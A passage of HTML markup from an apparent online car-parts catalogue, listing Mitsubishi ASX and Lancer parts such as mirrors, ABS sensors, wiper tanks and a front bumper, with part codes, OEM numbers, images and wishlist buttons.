                    <div class="item" id="bx_3218110189_22602" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;22602&quot;,&quot;NAME&quot;:&quot;Reflector left or right&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/asx\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;359484&quot;,&quot;DETAIL_PICTURE&quot;:&quot;359485&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MBL12200808&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/a6d/dyg0fgpc3migzahuyko7o6u1kewk26zp.jpg" alt="ASX Reflector left or right (MBL12200808)" title="Reflector left or right (MBL12200808) / OEM: 8355A014" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/ff2/2ilsj6kd65s2il1esixykcibe7q3973g.jpg" alt="ASX Reflector left or right (MBL12200808)" title="ASX Reflector left or right (MBL12200808)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Reflector left or right 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MBL12200808</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>8355A014</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_22546" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;22546&quot;,&quot;NAME&quot;:&quot;Wiper tank filler neck&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/asx\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;359372&quot;,&quot;DETAIL_PICTURE&quot;:&quot;359373&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MB121027H&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/27a/99gv6yv90r1knuzguel6b51k6gjbq90a.jpeg" alt="ASX Wiper tank filler neck (MB121027H)" title="Wiper tank filler neck (MB121027H) / OEM: 8260A218" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/24a/nazwr4updq08eeqwhqxrqvwiu7q58ofl.jpeg" alt="ASX Wiper tank filler neck (MB121027H)" title="ASX Wiper tank filler neck (MB121027H)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Wiper tank filler neck 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MB121027H</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>8260A218</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_22512" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;22512&quot;,&quot;NAME&quot;:&quot;Rear-view mirror&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/lancer\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;359304&quot;,&quot;DETAIL_PICTURE&quot;:&quot;359305&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MB121034&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/b69/2gscseblqg7wbws17mi8oyc2958qg5al.jpg" alt="LANCER Rear-view mirror (MB121034)" title="Rear-view mirror (MB121034) / OEM: MN124448" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/ddd/cmtea8ptkb9l3bxd9hdm5qnlz72sm8dz.jpg" alt="LANCER Rear-view mirror (MB121034)" title="LANCER Rear-view mirror (MB121034)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Rear-view mirror 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MB121034</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>MN124448</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_22509" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;22509&quot;,&quot;NAME&quot;:&quot;Side-view mirror right&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/asx\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;359298&quot;,&quot;DETAIL_PICTURE&quot;:&quot;359299&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MB121033R&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/762/eox0j6kwxw4m9hem5cubc6rxlb1yc4ey.jpg" alt="ASX Side-view mirror right (MB121033R)" title="Side-view mirror right (MB121033R) / OEM: 1607865680 / 1607865780 / 7632A810 / 7632B062 / 7632B182 / 7632B420 / 7632B442 / 7632B460 / 8153LZ / 8154KJ" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/dfe/u2t0a5i3wovzvjxjd3p2hbc63d11hqt3.jpg" alt="ASX Side-view mirror right (MB121033R)" title="ASX Side-view mirror right (MB121033R)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Side-view mirror right 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MB121033R</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1607865680 / 1607865780 / 7632A810 / 7632B062 / 7632B182 / 7632B420 / 7632B442 / 7632B460 / 8153LZ / 8154KJ</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_22508" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;22508&quot;,&quot;NAME&quot;:&quot;Side-view mirror left&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/asx\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;359296&quot;,&quot;DETAIL_PICTURE&quot;:&quot;359297&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MB121033L&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/921/wpi08414c3oipjk88mzytusf31ex8j1a.jpg" alt="ASX Side-view mirror left (MB121033L)" title="Side-view mirror left (MB121033L) / OEM: 1607864880 / 1607865280 / 7632A809 / 7632B061 / 7632B181 / 7632B419 / 7632B441 / 7632B459 / 8153LX / 8154KF" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/c1b/cp8doo0dk7jjyxn0m91oa16gmve0ih1b.jpg" alt="ASX Side-view mirror left (MB121033L)" title="ASX Side-view mirror left (MB121033L)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Side-view mirror left 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MB121033L</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1607864880 / 1607865280 / 7632A809 / 7632B061 / 7632B181 / 7632B419 / 7632B441 / 7632B459 / 8153LX / 8154KF</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_22498" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;22498&quot;,&quot;NAME&quot;:&quot;Camshaft position sensor&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/lancer\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;359276&quot;,&quot;DETAIL_PICTURE&quot;:&quot;359277&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MBL18650666&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/f04/51f81tlbkju4m21vr0mbbolqhsq8k6u0.jpg" alt="LANCER Camshaft position sensor (MBL18650666)" title="Camshaft position sensor (MBL18650666) / OEM: 1865A066" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/8e4/blb83g759r5wma5yqi22sm6dy99t71qh.jpg" alt="LANCER Camshaft position sensor (MBL18650666)" title="LANCER Camshaft position sensor (MBL18650666)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Camshaft position sensor 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MBL18650666</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1865A066</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_22494" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;22494&quot;,&quot;NAME&quot;:&quot;Gear shift sensor&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/lancer\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;359268&quot;,&quot;DETAIL_PICTURE&quot;:&quot;359269&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MBL86170022&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/bf2/78juhbg2x5zf8iafc1o29b4e08vtch87.jpg" alt="LANCER Gear shift sensor (MBL86170022)" title="Gear shift sensor (MBL86170022) / OEM: 8617A002" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/090/9e6bvwrcxuju60rfmgf8ea4q38ehfmh6.jpg" alt="LANCER Gear shift sensor (MBL86170022)" title="LANCER Gear shift sensor (MBL86170022)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Gear shift sensor 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MBL86170022</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>8617A002</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_22489" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;22489&quot;,&quot;NAME&quot;:&quot;ABS sensor front right&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/lancer\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;359258&quot;,&quot;DETAIL_PICTURE&quot;:&quot;359259&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MBL467057676&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/586/t0lx1rne0b14f6wquiboaibk3t12hi3n.jpg" alt="LANCER ABS sensor front right (MBL467057676)" title="ABS sensor front right (MBL467057676) / OEM: 4670A032 / 4670A576" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/c4c/6sz2ah536g1z3tmgaxjwrbjd87u6wh7l.jpg" alt="LANCER ABS sensor front right (MBL467057676)" title="LANCER ABS sensor front right (MBL467057676)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					ABS sensor front right 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MBL467057676</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>4670A032 / 4670A576</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_22488" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;22488&quot;,&quot;NAME&quot;:&quot;ABS sensor front left&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/lancer\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;359256&quot;,&quot;DETAIL_PICTURE&quot;:&quot;359257&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MBL467057575&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/caf/9xefkb93kntbszobe8h9205rgta18hx4.jpg" alt="LANCER ABS sensor front left (MBL467057575)" title="ABS sensor front left (MBL467057575) / OEM: 4670A031 / 4670A575" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/e10/h0auka0f8pr7s3mv75innmnfrj403ka3.jpg" alt="LANCER ABS sensor front left (MBL467057575)" title="LANCER ABS sensor front left (MBL467057575)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					ABS sensor front left 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MBL467057575</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>4670A031 / 4670A575</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_22483" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;22483&quot;,&quot;NAME&quot;:&quot;Wiper tank&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/asx\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;359246&quot;,&quot;DETAIL_PICTURE&quot;:&quot;359247&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MB121027&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/ccb/tel8w3pcryn4p326p30asosxtissizz3.jpg" alt="ASX Wiper tank (MB121027)" title="Wiper tank (MB121027) / OEM: 8260A215 / 8260A216 / 8260A218 / 8260A276 / 8260A296 / 8260A369" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/e5f/rsfcbw0stf106dmjz184xm1h4tu0w1f6.jpg" alt="ASX Wiper tank (MB121027)" title="ASX Wiper tank (MB121027)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Wiper tank 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MB121027</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>8260A215 / 8260A216 / 8260A218 / 8260A276 / 8260A296 / 8260A369</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_22482" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;22482&quot;,&quot;NAME&quot;:&quot;Bumper front&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/asx\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;359244&quot;,&quot;DETAIL_PICTURE&quot;:&quot;359245&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MBL12200101&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/d91/cggttcanw74hrtlkxxn2phz1tqbnsxwt.jpg" alt="ASX Bumper front (MBL12200101)" title="Bumper front (MBL12200101) / OEM: 6400F701 / 6400F702 / 6400F756" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/f66/hrx5quxt90gibtiezqimw32qaf021syi.jpg" alt="ASX Bumper front (MBL12200101)" title="ASX Bumper front (MBL12200101)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Bumper front 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MBL12200101</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>6400F701 / 6400F702 / 6400F756</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
